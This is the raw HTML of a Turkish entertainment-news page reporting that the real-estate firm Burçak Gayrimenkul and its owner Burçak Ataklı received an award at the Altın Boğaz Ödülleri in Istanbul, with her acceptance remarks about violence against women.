				<article class="post-9018 post type-post status-publish format-standard has-post-thumbnail hentry category-magazin">
					<div class="content-area">
						<header class="entry-header">
						<div class="entry-title-box">
 							<h1 class="entry-title">Burçak Gayrimenkul başarısını ödülle taçlandırdı</h1>
							
<h3 style="font-size:19px; font-weight: normal;"> Başarılı iş kadını Gizem Deniz Kirişçi tarafından düzenlenen ve sunuculuğunu Gökay Kalaycıoğlu ve Özge Ulusoy’un yaptığı Altın...</h3>
							
							<div class="entry-title-meta">
								
								<span class="entry-time timestamp"><time class="updated" datetime="2022-06-12T19:18:32+03:00">4 yıl önce</time></span>
								
								<a class="fn" rel="author" href="https://tvhaberleri.net/author/zline">TV Haberleri</a> tarafından
								<div class="pull-right">
									<i class="material-icons md-18">&#xE417;</i> 446								</div>
								
							</div>
							
 						</div> 
																			<div class="entry-image">
								<img  class="img-responsive" src="https://tvhaberleri.net/wp-content/uploads/2022/06/burcak-gayrimenkul-burcak-atakli-780x360.jpg" alt="Burçak Gayrimenkul başarısını ödülle taçlandırdı" width='780' height='360' />
							</div>
													<button class="btn more waves-effect"><span class="sl-wrapper"><a href="https://tvhaberleri.net/wp-admin/admin-ajax.php?action=process_simple_like&nonce=38f36c3757&post_id=9018&disabled=true&is_comment=0" class="sl-button sl-button-9018" data-nonce="38f36c3757" data-post-id="9018" data-iscomment="0" title="Like"><i class="material-icons"></i><span class="sl-count">65</span></a><span id="sl-loader"></span></span></button>
						</header>
						
												
						<div class="entry entry-content">
							<style>
.beyy{
    clear: both;
    
    display: table;
    padding: 11px;
    background: #eeeeee;
    height: fit-content;
    margin: 10px 0px;
 
}
.bbsag { width: 66%; float: left; padding: 6px;}
.byyresim { width: 30%; float: left;max-height: 185px; overflow: hidden; }
.byyresim img{ width:100%;}
.byybaslik {font-weight: bold;font-size:20px; }
.byyaciklama {font-weight: normal;font-size: 15px; }
.byyfiyat,.byybuton{ width: 42%; margin: 1%; float: left; padding: 10px;    text-align: center;font-size: 15px;}
.byyfiyat{background: #272727; color: #fff; }
.byybuton{background:#55993d; color: #fff; }
.byybuton a{color: #fff!important; }

@media only screen and (max-width: 600px) {
  .bbsag { width: 100%;  }
.byyresim { width: 100%; height: 185px; overflow: hidden;  }
}
</style>
<div class='beyy'> 
    <div class='byyresim'><img src='https://ads.beyyaz.com/img/kurumsal.jpg'></div>
    <div class='bbsag'>
    <div class='byybaslik'>Kurumsal Şirketlere Özel Hazır Web Sitesi - 299 TL’den Başlayan Fiyatlarla!</div>
    <div class='byyaciklama'>Firmanız için hızlı ve pratik web sitesi çözümü! Sadece 299 TL’ye hemen indir ve kullanmaya başla!</div>
    <div class='byyfiyat'>299TL + KDV</div> <div class='byybuton'><a href='https://beyyaz.com/urun/hazir-kurumsal-web-sitesi' target='_blank'>Şimdi Satın Al</a></div>
    </div>
    </div>							<p style="font-size:18px;">
<p></p>
<div class="entry-content">
<p>Başarılı iş kadını Gizem Deniz Kirişçi tarafından düzenlenen ve sunuculuğunu Gökay Kalaycıoğlu ve Özge Ulusoy’un yaptığı Altın Boğaz Ödülleri İstanbul’un gözde mekanlarından biri olan Portaxe’de yapıldı.</p>
<p>Sanat, iş, cemiyet dünyasının seçkin konuklarının katıldığı Altın Boğaz Ödülleri’nde Burçak Gayrimenkul ve Burçak Ataklı ödüle layık görüldü.</p>
<p><img alt="" decoding="async" loading="lazy" class="alignnone size-full wp-image-3786" src="https://tvhaberleri.net/wp-content/uploads/2022/06/Burcak-Gayrimenkul-basarisini-odulle-taclandirdi.jpg" alt="" width="900" height="1351"></p>
<p>Burçak Ataklı geceye eşi Yunus Emre Ataklı ile birlikte katılırken kadına şiddet, çocuk istismarı ve erken yaşta evlendirilen kız çocukları için düzenlenen Altın Boğaz Ödülleri’nde ödülünü alırken yaptığı kısa açıklamada “Kadına şiddet, çocuk istismarı ve erken yaşta evlendirilen kız çocukları için düzenlenen Altın Boğaz Ödülleri’nde ödül almak benim ve şirketim için büyük bir onurdur. Maalesef her yıl yüzlerce kadınımız şiddete maruz kalıyor, kadın cinayetlerine kurban gidiyorlar. Artık bunlara son verilmeli. Beylikdüzü merkezli olarak başladığımız gayrimenkul sektöründe kısa sürede büyük başarılara imza atarak Türkiye’nin her yöresinde sektörün önde firmalarından birisi olmayı başardık. Bu başarıda başta eşim olmak üzere tüm ekibim adına bu ödülü almaktan büyük mutluluk duyuyorum. Sektörün önde gelen firmalarından biri olarak devamlı olarak müşteri memnuniyetini öne alan çalışmalarımızın meyvesini bu aldığımız ödülle taçlandırdık. Bu organizasyonda emeği geçen herkese teşekkür ediyoruz” diyerek duygularını ifade etti.</p>
<p>Gizem Deniz Kirişçi’nin düzenlediği dev organizasyonda Bordo Plastik CEO’su Mustafa Karadeniz’in yanı sıra Müjdat Gezen , İlyas Salman , Cem Belevi , Betül demir , Çiğdem Tunç , Oryantal Didem , Ege , Hakan Peker , Bilal Hancı , Rahmi Özkan , Seyhan soylu , Zahide yetiş , Bülent Emrah Parlak , Hülya Polat , Aşkım Kapışmak , Mahmut Tuncer gibi isimlerde ödülünü aldı.</p>
</p></div>
<style>
.beyy{
    clear: both;
    
    display: table;
    padding: 11px;
    background: #eeeeee;
    height: fit-content;
    margin: 10px 0px;
 
}
.bbsag { width: 66%; float: left; padding: 6px;}
.byyresim { width: 30%; float: left;max-height: 185px; overflow: hidden; }
.byyresim img{ width:100%;}
.byybaslik {font-weight: bold;font-size:20px; }
.byyaciklama {font-weight: normal;font-size: 15px; }
.byyfiyat,.byybuton{ width: 42%; margin: 1%; float: left; padding: 10px;    text-align: center;font-size: 15px;}
.byyfiyat{background: #272727; color: #fff; }
.byybuton{background:#55993d; color: #fff; }
.byybuton a{color: #fff!important; }

@media only screen and (max-width: 600px) {
  .bbsag { width: 100%;  }
.byyresim { width: 100%; height: 185px; overflow: hidden;  }
}
</style>
<div class='beyy'> 
    <div class='byyresim'><img src='https://ads.beyyaz.com/img/boat-tours.jpg'></div>
    <div class='bbsag'>
    <div class='byybaslik'>Best Antalya Boat Tours & Trips</div>
    <div class='byyaciklama'>Antalya, nestled along the sparkling Mediterranean coast, attracts millions of visitors every year with its breathtaking natural landscapes and rich historical heritage.</div>
    <div class='byyfiyat'>€28<span style='text-decoration: line-through;font-size:10px;'>€35</span></div> <div class='byybuton'><a href='https://tripsmain.com/best-antalya-boat-tours-trips' target='_blank'>Check Availability</a></div>
    </div>
    </div>						</div>
												<div class="entry-footer">	
							<div class="divider"></div>
														<div class="clearfix"></div>
<div class="post-navigation">
			<div class="older-posts col-md-6">
			<i class="material-icons md-18"></i> <a href="https://tvhaberleri.net/bordo-plastik-ve-mustafa-karadeniz-basarisini-aldigi-odulle-taclandirdi-h9016.html" rel="prev">Bordo Plastik ve Mustafa Karadeniz başarısını aldığı ödülle taçlandırdı</a>		</div>
				<div class="newer-posts col-md-6">
			<a href="https://tvhaberleri.net/kuba-dragos-sahnesinde-ahmet-selcuk-ilkan-izdihami-h9020.html" rel="next">Kuba Dragos Sahne’sinde Ahmet Selçuk İlkan izdihamı</a> <i class="material-icons md-18"></i>
		</div>
	</div> 							<div class="divider"></div>
							<div class="related-posts">
<article id="post-21104" class="post-home">	
			<div class="block-image pull-left">
												<a href='https://tvhaberleri.net/esma-er-sanatseverleri-hayran-birakti-h21104.html' title='Esma Er sanatseverleri hayran bıraktı'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/esma-er-20260120-250x200.jpg" alt="Esma Er sanatseverleri hayran bıraktı" width='250' height='200'/></a>
								<div class="post-meta">
					<ul>
						<li><span class="sl-wrapper"><a href="https://tvhaberleri.net/wp-admin/admin-ajax.php?action=process_simple_like&nonce=38f36c3757&post_id=21104&disabled=true&is_comment=0" class="sl-button sl-button-21104" data-nonce="38f36c3757" data-post-id="21104" data-iscomment="0" title="Like"><i class="material-icons"></i><span class="sl-count">12</span></a><span id="sl-loader"></span></span></li>
						<li><i class="material-icons md-18">&#xE417;</i> 106</li>
					</ul>
				</div>
			<a class="btn more waves-effect" href="https://tvhaberleri.net/esma-er-sanatseverleri-hayran-birakti-h21104.html" title="Esma Er sanatseverleri hayran bıraktı"><i class="material-icons md-20"></i></a>
		</div>
		<div class="post-header">
		<span class="entry-time timestamp"><i class="material-icons md-15"></i> <time class="updated" datetime="2026-01-20T14:35:09+03:00" >2 gün önce	</time></span>
		<h2 class="entry-title"><a href="https://tvhaberleri.net/esma-er-sanatseverleri-hayran-birakti-h21104.html" rel="bookmark" title="Esma Er sanatseverleri hayran bıraktı">Esma Er sanatseverleri hayran bıraktı</a></h2>
		<div class="entry-content">	
							<p>“Cabaret Artistique” adlı kişisel resim sergisinin açılışında ünlü sanatçı Esma Er, birbirinden güzel şarkılar ile sahne aldı.</p>
					</div>
	</div>
</article>			
 <article id="post-21057" class="post-home">	
			<div class="block-image pull-left">
												<a href='https://tvhaberleri.net/petek-dincozden-ezber-bozan-imaj-no-makeup-full-etki-h21057.html' title='Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/petek-dincoz-20260119-250x200.jpg" alt="Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!" width='250' height='200'/></a>
								<div class="post-meta">
					<ul>
						<li><span class="sl-wrapper"><a href="https://tvhaberleri.net/wp-admin/admin-ajax.php?action=process_simple_like&nonce=38f36c3757&post_id=21057&disabled=true&is_comment=0" class="sl-button sl-button-21057" data-nonce="38f36c3757" data-post-id="21057" data-iscomment="0" title="Like"><i class="material-icons"></i><span class="sl-count">11</span></a><span id="sl-loader"></span></span></li>
						<li><i class="material-icons md-18">&#xE417;</i> 109</li>
					</ul>
				</div>
			<a class="btn more waves-effect" href="https://tvhaberleri.net/petek-dincozden-ezber-bozan-imaj-no-makeup-full-etki-h21057.html" title="Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!"><i class="material-icons md-20"></i></a>
		</div>
		<div class="post-header">
		<span class="entry-time timestamp"><i class="material-icons md-15"></i> <time class="updated" datetime="2026-01-19T13:55:12+03:00" >3 gün önce	</time></span>
		<h2 class="entry-title"><a href="https://tvhaberleri.net/petek-dincozden-ezber-bozan-imaj-no-makeup-full-etki-h21057.html" rel="bookmark" title="Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!">Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!</a></h2>
		<div class="entry-content">	
							<p>Dünyada son dönemde yeniden yükselişe geçen western (kovboy) tarzı, moda ve sosyal medyada adeta bir akıma dönüşürken; bu trendi Türkiye’de en güçlü şekilde yorumlayan isimlerden biri Petek Dinçöz oldu.</p>
					</div>
	</div>
</article>			
 <article id="post-20996" class="post-home">	
			<div class="block-image pull-left">
												<a href='https://tvhaberleri.net/didem-kinalidan-adanada-unutulmaz-retro-meyfhane-gecesi-h20996.html' title='Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/didem-kinali-20260117-250x200.jpg" alt="Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi" width='250' height='200'/></a>
								<div class="post-meta">
					<ul>
						<li><span class="sl-wrapper"><a href="https://tvhaberleri.net/wp-admin/admin-ajax.php?action=process_simple_like&nonce=38f36c3757&post_id=20996&disabled=true&is_comment=0" class="sl-button sl-button-20996" data-nonce="38f36c3757" data-post-id="20996" data-iscomment="0" title="Like"><i class="material-icons"></i><span class="sl-count">15</span></a><span id="sl-loader"></span></span></li>
						<li><i class="material-icons md-18">&#xE417;</i> 154</li>
					</ul>
				</div>
			<a class="btn more waves-effect" href="https://tvhaberleri.net/didem-kinalidan-adanada-unutulmaz-retro-meyfhane-gecesi-h20996.html" title="Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi"><i class="material-icons md-20"></i></a>
		</div>
		<div class="post-header">
		<span class="entry-time timestamp"><i class="material-icons md-15"></i> <time class="updated" datetime="2026-01-17T17:00:13+03:00" >5 gün önce	</time></span>
		<h2 class="entry-title"><a href="https://tvhaberleri.net/didem-kinalidan-adanada-unutulmaz-retro-meyfhane-gecesi-h20996.html" rel="bookmark" title="Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi">Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi</a></h2>
		<div class="entry-content">	
							<p>Sanatçı Didem Kınalı, Adana’nın gözde eğlence mekânlarından Retro Meyfhane’de sahne alarak müzik ve eğlence dolu unutulmaz bir geceye imza attı.</p>
					</div>
	</div>
</article>			
 <article id="post-20925" class="post-home">	
			<div class="block-image pull-left">
												<a href='https://tvhaberleri.net/serkan-duman-ve-gokhan-dumandan-izmire-yildiz-yagmuru-h20925.html' title='Serkan Duman ve Gökhan Duman’dan İzmir’e Yıldız Yağmuru'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/serkan-duman-gokhan-duman-20260115-250x200.jpg" alt="Serkan Duman ve Gökhan Duman’dan İzmir’e Yıldız Yağmuru" width='250' height='200'/></a>
								<div class="post-meta">
					<ul>
						<li><span class="sl-wrapper"><a href="https://tvhaberleri.net/wp-admin/admin-ajax.php?action=process_simple_like&nonce=38f36c3757&post_id=20925&disabled=true&is_comment=0" class="sl-button sl-button-20925" data-nonce="38f36c3757" data-post-id="20925" data-iscomment="0" title="Like"><i class="material-icons"></i><span class="sl-count">18</span></a><span id="sl-loader"></span></span></li>
						<li><i class="material-icons md-18">&#xE417;</i> 206</li>
					</ul>
				</div>
			<a class="btn more waves-effect" href="https://tvhaberleri.net/serkan-duman-ve-gokhan-dumandan-izmire-yildiz-yagmuru-h20925.html" title="Serkan Duman ve Gökhan Duman’dan İzmir’e Yıldız Yağmuru"><i class="material-icons md-20"></i></a>
		</div>
		<div class="post-header">
		<span class="entry-time timestamp"><i class="material-icons md-15"></i> <time class="updated" datetime="2026-01-15T22:50:11+03:00" >7 gün önce	</time></span>
		<h2 class="entry-title"><a href="https://tvhaberleri.net/serkan-duman-ve-gokhan-dumandan-izmire-yildiz-yagmuru-h20925.html" rel="bookmark" title="Serkan Duman ve Gökhan Duman’dan İzmir’e Yıldız Yağmuru">Serkan Duman ve Gökhan Duman’dan İzmir’e Yıldız Yağmuru</a></h2>
		<div class="entry-content">	
							<p>Avrupa’nın en büyük moda fuarlarından biri olan IF Wedding Fashion İzmir, 20–21–22 Ocak tarihlerinde İzmir’de moda ve ihtişamı bir araya getirmeye hazırlanıyor.</p>
					</div>
	</div>
</article>			
 </div>										<div class="divider"></div>
							<div id="comments" class="comments-area">
			<div id="respond">	
			<div class="post-title">
				<h3 class="title">Bir Cevap Yazın</h3>
			</div>	
			<a rel="nofollow" id="cancel-comment-reply-link" href="/burcak-gayrimenkul-basarisini-odulle-taclandirdi-h9018.html#respond" style="display:none;">Cevabı iptal etmek için tıklayın.</a>							<p class="comment-notes">E-posta hesabınız yayınlanmayacak. Gerekli alanlar <span class="required">*</span> ile işaretlenmişlerdir</p>  
				<form action="https://tvhaberleri.net/wp-comments-post.php" method="post" class="comment-form" id="commentform">
					<div class="comment-input">
						<textarea name="comment" id="comment" cols="100%" rows="5" tabindex="4"></textarea>
						<span></span>
					</div>
					<div class="comment-input-group">
						<div class="comment-input">
							<label>Kullanıcı Adı: *</label>
							<input type="text" name="author" id="author" value="" aria-required='true' />
						</div>
						<div class="comment-input">
							<label>E-Posta: *</label>
							<input type="text" name="email" id="email" value="" aria-required='true' />
						</div>
						<div class="comment-input last">
							<label>Website:</label>
							<input type="text" name="url" id="Website" value="" />
						</div>
					</div>   
					<button name="submit" type="submit" id="submit" class="comment-submit" tabindex="5"/>Yorum Gönder</button>
					<input type='hidden' name='comment_post_ID' value='9018' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
									</form>
					</div>
		<div id="respond">
            			<p class="no-comment"><i class="material-icons">sentiment_neutral</i> Bu yazıya henüz yorum yapılmamıştır, yazı hakkındaki düşüncelerinizi paylaşmaktan çekinmeyin.</p>
            	</div>
</div><!-- #comments .comments-area -->						</div>
					</div>
				</article>
							</div>
		</div>
		<div class="sidebar col-md-4 dual-sidebar">	<div class="theiaStickySidebar">		<aside id="gm_sidebar_1col-widget-2" class="widgets gm_sidebar_1col">													<div class="sidebar-post-widget">
		<div class="row">
		<div class="title-box side-title">
			<h2 class="title"><i class="material-icons md-16"></i> <a href="">Son Yazılar</a></h2>
		</div>
		<div class="post-sidebar">
				<div class="post-sidebar-big">
					<div class="post-sidebar-big-image">
																				<a href='https://tvhaberleri.net/esma-er-sanatseverleri-hayran-birakti-h21104.html' title='Esma Er sanatseverleri hayran bıraktı'><img class="img-responsive" src="https://tvhaberleri.net/wp-content/uploads/2026/01/esma-er-20260120-383x220.jpg" alt="Esma Er sanatseverleri hayran bıraktı" width='375' height='220' /></a>
												<div class="post-sidebar-big-meta">
							<a  class="btn btn-small waves-effect" href="https://tvhaberleri.net/kategori/magazin"">Magazin</a>						</div>
					</div>
					<div class="post-header">
						<h2 class="title"><a href='https://tvhaberleri.net/esma-er-sanatseverleri-hayran-birakti-h21104.html' title='Esma Er sanatseverleri hayran bıraktı'>Esma Er sanatseverleri hayran bıraktı</a></h2>
						    
															<p>“Cabaret Artistique” adlı kişisel resim sergisinin açılışında ünlü sanatçı Esma Er, birbirinden güzel şarkılar ile sahne aldı.</p>
																			<div class="post-meta">
							<a class="fn" rel="author" href="https://tvhaberleri.net/author"></a> 
							<span class="comments"><i class="material-icons md-16"></i> <a href="https://tvhaberleri.net/esma-er-sanatseverleri-hayran-birakti-h21104.html#comments">0</a></span> 	<i class="material-icons md-18">&#xE417;</i> 106						</div>
					</div>
				</div>	
													<div class="post-sidebar-small">
					<h2><a href='https://tvhaberleri.net/kafes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-h21102.html' title='“Kafes” tiyatroseverlerle buluşmak için gün sayıyor'>“Kafes” tiyatroseverlerle buluşmak için gün sayıyor</a></h2> 
				</div>
													<div class="post-sidebar-small">
					<h2><a href='https://tvhaberleri.net/nefes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-h21087.html' title='“Nefes” tiyatroseverlerle buluşmak için gün sayıyor'>“Nefes” tiyatroseverlerle buluşmak için gün sayıyor</a></h2> 
				</div>
													<div class="post-sidebar-small">
					<h2><a href='https://tvhaberleri.net/petek-dincozden-ezber-bozan-imaj-no-makeup-full-etki-h21057.html' title='Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!'>Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!</a></h2> 
				</div>
								</div>		
		</div>		
		</div>	
		</aside><aside id="recentpost_widget-2" class="widgets recentpost"><div class="title-box"><h2 class="title"><i class="material-icons md-16"></i> Gündem Haberleri!.		</h2></div>		    <div class="recentPosts">
	               <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/arnavutkoy-hurdaci-aymetal-hurdacilik-ile-guvenli-ve-hizli-hurda-alimi-h21007.html' title='Arnavutköy Hurdacı – Aymetal Hurdacılık ile Güvenli ve Hızlı Hurda Alımı'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/aymetal-gorsel-100x67.jpg" alt="Arnavutköy Hurdacı – Aymetal Hurdacılık ile Güvenli ve Hızlı Hurda Alımı" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/arnavutkoy-hurdaci-aymetal-hurdacilik-ile-guvenli-ve-hizli-hurda-alimi-h21007.html' title='Arnavutköy Hurdacı – Aymetal Hurdacılık ile Güvenli ve Hızlı Hurda Alımı'>Arnavutköy Hurdacı – Aymetal Hurdacılık ile Güvenli ve Hızlı Hurda Alımı</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 140						<span class="tarih"><i class="material-icons md-15"></i> 5 gün önce</span>
					</div>
				</div>
            </div>
		            <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/basaksehir-hurdaci-basaksehir-hurda-fiyatlari-uray-hurdacilik-h21005.html' title='Başakşehir Hurdacı | Başakşehir Hurda Fiyatları – Uray Hurdacılık'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/u146-100x67.jpg" alt="Başakşehir Hurdacı | Başakşehir Hurda Fiyatları – Uray Hurdacılık" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/basaksehir-hurdaci-basaksehir-hurda-fiyatlari-uray-hurdacilik-h21005.html' title='Başakşehir Hurdacı | Başakşehir Hurda Fiyatları – Uray Hurdacılık'>Başakşehir Hurdacı | Başakşehir Hurda Fiyatları – Uray Hurdacılık</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 132						<span class="tarih"><i class="material-icons md-15"></i> 5 gün önce</span>
					</div>
				</div>
            </div>
		            <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap-h20999.html' title='Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/Bursa-Garaj-Kebap-20260117-100x67.jpg" alt="Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap-h20999.html' title='Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap'>Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 139						<span class="tarih"><i class="material-icons md-15"></i> 5 gün önce</span>
					</div>
				</div>
            </div>
		            <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi-h20984.html' title='30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/aydin-akyuz-20260116-100x67.jpg" alt="30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi-h20984.html' title='30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı'>30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 203						<span class="tarih"><i class="material-icons md-15"></i> 6 gün önce</span>
					</div>
				</div>
            </div>
		            <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi-h20862.html' title='Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/Safir-Moda-Nursen-Ozkapi-20260112-100x67.jpg" alt="Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi-h20862.html' title='Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı'>Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 222						<span class="tarih"><i class="material-icons md-15"></i> 1 hafta önce</span>
					</div>
				</div>
            </div>
			</div>
		</aside><aside id="recentpost_widget-3" class="widgets recentpost"><div class="title-box"><h2 class="title"><i class="material-icons md-16"></i> Kültür ve Sanat		</h2></div>		    <div class="recentPosts">
	               <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/kafes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-h21102.html' title='“Kafes” tiyatroseverlerle buluşmak için gün sayıyor'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/nefes-selale-coskuntuna-20260120-100x67.jpg" alt="“Kafes” tiyatroseverlerle buluşmak için gün sayıyor" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/kafes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-h21102.html' title='“Kafes” tiyatroseverlerle buluşmak için gün sayıyor'>“Kafes” tiyatroseverlerle buluşmak için gün sayıyor</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 100						<span class="tarih"><i class="material-icons md-15"></i> 2 gün önce</span>
					</div>
				</div>
            </div>
		            <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/nefes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-h21087.html' title='“Nefes” tiyatroseverlerle buluşmak için gün sayıyor'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/nefes-selale-coskuntuna-20260120-100x67.jpg" alt="“Nefes” tiyatroseverlerle buluşmak için gün sayıyor" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/nefes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-h21087.html' title='“Nefes” tiyatroseverlerle buluşmak için gün sayıyor'>“Nefes” tiyatroseverlerle buluşmak için gün sayıyor</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 98						<span class="tarih"><i class="material-icons md-15"></i> 2 gün önce</span>
					</div>
				</div>
            </div>
		            <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/demet-kumas-tosundan-kariyerini-sorgulayanlar-icin-bir-yol-haritasi-altin-kariyer-yolu-h20875.html' title='Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/Demet-Kumas-Tosun.-20260113-100x67.jpg" alt="Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/demet-kumas-tosundan-kariyerini-sorgulayanlar-icin-bir-yol-haritasi-altin-kariyer-yolu-h20875.html' title='Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu'>Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 264						<span class="tarih"><i class="material-icons md-15"></i> 1 hafta önce</span>
					</div>
				</div>
            </div>
		            <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/tolga-tuyelden-mtvye-duygusal-veda-h20855.html' title='Tolga Tüyel’den MTV’ye Duygusal Veda'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/Tolga-Tuyel-20260109-100x67.jpg" alt="Tolga Tüyel’den MTV’ye Duygusal Veda" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/tolga-tuyelden-mtvye-duygusal-veda-h20855.html' title='Tolga Tüyel’den MTV’ye Duygusal Veda'>Tolga Tüyel’den MTV’ye Duygusal Veda</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 333						<span class="tarih"><i class="material-icons md-15"></i> 2 hafta önce</span>
					</div>
				</div>
            </div>
		            <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/ibb-sehir-tiyatrolari-ocak-ayinda-33-oyunu-tiyatroseverlerle-bulusturacak-h20766.html' title='İBB Şehir Tiyatroları Ocak ayında 33 oyunu tiyatroseverlerle buluşturacak'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/Bir-Ziyaret-20260105-100x67.jpg" alt="İBB Şehir Tiyatroları Ocak ayında 33 oyunu tiyatroseverlerle buluşturacak" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/ibb-sehir-tiyatrolari-ocak-ayinda-33-oyunu-tiyatroseverlerle-bulusturacak-h20766.html' title='İBB Şehir Tiyatroları Ocak ayında 33 oyunu tiyatroseverlerle buluşturacak'>İBB Şehir Tiyatroları Ocak ayında 33 oyunu tiyatroseverlerle buluşturacak</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 369						<span class="tarih"><i class="material-icons md-15"></i> 2 hafta önce</span>
					</div>
				</div>
            </div>
			</div>
		</aside>           
	</div>        
</div>        	</div>
</div>
<nav class="containersc lkm">
	<a href="https://tvhaberleri.net/author/zline" tooltip="TV Haberleri" class="buttons"><img alt='' src='https://secure.gravatar.com/avatar/15cc7fedf62f43cf9b590396b7256040675646be37036073fa8ccd715592a1c4?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/15cc7fedf62f43cf9b590396b7256040675646be37036073fa8ccd715592a1c4?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></a>
	<a href="#" tooltip="Yukarı Çık" class="buttons red"><i class="material-icons md-18"></i></a>
